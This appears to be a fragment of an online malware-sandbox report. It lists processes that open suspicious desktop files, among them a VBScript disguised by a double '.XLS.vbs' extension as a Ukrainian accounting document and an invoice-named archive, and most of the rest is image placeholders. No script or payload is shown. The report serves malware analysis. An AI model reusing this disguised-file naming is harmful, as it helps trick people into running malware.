










| 3532 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\admin\Desktop\Акт_звiрки_вiд_02.11.2023_Рах_UA493077700000026002711166192.XLS.vbs" | C:\Program Files\Notepad++\notepad++.exe | explorer.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Exit code: 0 Version: 7.91 Modules
| |||||||||||||||
| 3556 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\Рахунок_Акт_за_жовтень_202_ 3р.tar" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||

